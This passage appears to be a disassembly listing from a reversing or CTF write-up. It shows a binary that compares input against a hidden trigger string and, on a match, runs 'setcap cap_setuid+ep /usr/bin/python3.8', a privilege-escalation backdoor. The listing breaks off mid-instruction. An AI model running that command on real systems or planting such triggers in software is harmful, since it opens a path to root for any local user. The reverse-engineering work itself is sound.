 .text:0000562C7E8B7934 mov rdx, rax
.text:0000562C7E8B7937 mov esi, 13h
.text:0000562C7E8B793C lea rdi, aJ4all5cr ; "j4aLl5CR"
.text:0000562C7E8B7943 call decodea_string
.text:0000562C7E8B7948 mov rdx, rax
.text:0000562C7E8B794B mov rax, [rbp+command]
.text:0000562C7E8B794F mov rsi, rax
.text:0000562C7E8B7952 mov rdi, rdx
.text:0000562C7E8B7955 call compara_strings
.text:0000562C7E8B795A test eax, eax
.text:0000562C7E8B795C jnz short loc_562C7E8B796C ; if(nuestra_string == "j4aLl5CR")
.text:0000562C7E8B795E lea rdi, command ; "setcap cap_setuid+ep /usr/bin/python3.8"
.text:0000562C7E8B7965 call _system
.text:0000562C7E8B796A jmp short loc_562C7E8B7978
.text:0000562C7E8B796C
.text:0000562C7E8B796C loc_562C7E8B796C:
.text:0000562C7E8B796C mov rax, [rbp+c
.text:0000562C7E8B7970 mov rdi, rax